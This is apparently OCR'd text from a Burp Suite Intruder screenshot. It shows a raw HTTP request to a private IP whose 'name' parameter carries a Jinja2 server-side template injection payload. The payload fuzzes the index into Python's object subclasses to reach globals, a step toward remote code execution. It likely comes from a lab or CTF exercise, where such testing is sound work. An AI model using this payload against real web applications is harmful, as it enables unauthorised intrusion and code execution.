 Attack type: Sniper
1 GET /?name={{[].__class__.__base__.__subclasses__()[§7§].__init__.__globals__}} HTTP/1.1
2 Host: 10.141.192.194
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11